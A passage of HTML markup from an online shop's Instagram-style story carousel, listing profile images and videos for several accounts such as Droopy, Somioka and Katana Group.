                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164458.png?v=1760189147&width=400"
                            alt="amoliena"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    amoliena
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="9">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="9">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="9">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="9">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="10"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164657.png?v=1760189147&width=400"
                          alt="Droopy"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Droopy
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="32.0" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/e211358196214e2a917484e080b4c110.thumbnail.0000000000_1000x.jpg?v=1760189236"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/e211358196214e2a917484e080b4c110/e211358196214e2a917484e080b4c110.HD-720p-1.6Mbps-59445292.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/e211358196214e2a917484e080b4c110.thumbnail.0000000000_1000x.jpg?v=1760189236"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="10">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164657.png?v=1760189147&width=400"
                            alt="Droopy"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Droopy
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="10">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="10">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="10">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="10">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="11"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_165036.png?v=1760189147&width=400"
                          alt="Droopy"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Droopy
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="18.37" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/89b9d6718f2d45f4a14579eaf1ddad44.thumbnail.0000000000_1000x.jpg?v=1760189237"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/89b9d6718f2d45f4a14579eaf1ddad44/89b9d6718f2d45f4a14579eaf1ddad44.HD-720p-1.6Mbps-59445308.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/89b9d6718f2d45f4a14579eaf1ddad44.thumbnail.0000000000_1000x.jpg?v=1760189237"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="11">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_165036.png?v=1760189147&width=400"
                            alt="Droopy"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Droopy
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="11">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="11">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="11">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="11">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="12"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/somioka.png?v=1729233005&width=400"
                          alt="Somioka"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Somioka
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="10.78" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/539bf1c1488a428eb073950e74838aa1.thumbnail.0000000000_1000x.jpg?v=1729232182"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/539bf1c1488a428eb073950e74838aa1/539bf1c1488a428eb073950e74838aa1.HD-1080p-7.2Mbps-36501226.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/539bf1c1488a428eb073950e74838aa1.thumbnail.0000000000_1000x.jpg?v=1729232182"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="21.62" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/a329087f74b6498dadebc78ce739b592.thumbnail.0000000000_1000x.jpg?v=1729232198"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/a329087f74b6498dadebc78ce739b592/a329087f74b6498dadebc78ce739b592.HD-1080p-7.2Mbps-36501227.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/a329087f74b6498dadebc78ce739b592.thumbnail.0000000000_1000x.jpg?v=1729232198"></video>
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="12">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/somioka.png?v=1729233005&width=400"
                            alt="Somioka"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Somioka
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="12">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="12">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="12">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="12">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="13"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_171223.png?v=1760189146&width=400"
                          alt="ylusiion_law"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ylusiion_law
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="81.0" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/06072dd24ddb495a92961dbb28dbb7a3.thumbnail.0000000000_1000x.jpg?v=1760189248"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/06072dd24ddb495a92961dbb28dbb7a3/06072dd24ddb495a92961dbb28dbb7a3.HD-720p-1.6Mbps-59445295.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/06072dd24ddb495a92961dbb28dbb7a3.thumbnail.0000000000_1000x.jpg?v=1760189248"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="13">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_171223.png?v=1760189146&width=400"
                            alt="ylusiion_law"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ylusiion_law
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="13">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="13">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="13">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="13">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="14"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Screenshot_2024-10-21_180832.png?v=1729519743&width=400"
                          alt="Katana Group"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Katana Group
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="36.0" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-deutschland.de/cdn/shop/files/preview_images/b668590cf0604dd48ff3fb377ef2a220.thumbnail.0000000000_1000x.jpg?v=1729539383"><source src="//katana-deutschland.de/cdn/shop/videos/c/vp/b668590cf0604dd48ff3fb377ef2a220/b668590cf0604dd48ff3fb377ef2a220.HD-1080p-7.2Mbps-36760805.mp4?v=0" type="video/mp4"><img src="//katana-deutschland.de/cdn/shop/files/preview_images/b668590cf0604dd48ff3fb377ef2a220.thumbnail.0000000000_1000x.jpg?v=1729539383"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="14">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-deutschland.de/cdn/shop/files/Screenshot_2024-10-21_180832.png?v=1729519743&width=400"
                            alt="Katana Group"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Katana Group
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="14">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="14">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="14">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="14">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="15"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/jd.png?v=1729233173&width=400"
                          alt="JDMP"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        JDMP
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
